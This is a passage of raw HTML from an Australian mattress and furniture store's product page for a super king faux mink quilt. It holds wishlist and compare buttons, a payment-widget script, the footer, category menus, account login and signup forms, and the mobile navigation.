data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4484,&quot;parent_product_id&quot;:4484,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4484&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4484"
data-product-type="simple"
data-original-product-id="4484"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/?action=yith-woocompare-add-product&id=4484" class="compare button" data-product_id="4484" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/500gsm-duck-down-feather-duvet-quilt-all-season-super-king-size/" data-id="4484">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=90.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#fc8f898c8c938e88bc919d88888e998f8f938988909988d2929988d29d89dc"><span class="__cf_email__" data-cfemail="0b787e7b7b64797f4b666a7f7f796e7878647e7f676e7f25656e7f256a7e">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e5c2ed3a5a" /><input type="hidden" name="_wp_http_referer" value="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1729270a80" /><input type="hidden" name="_wp_http_referer" value="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
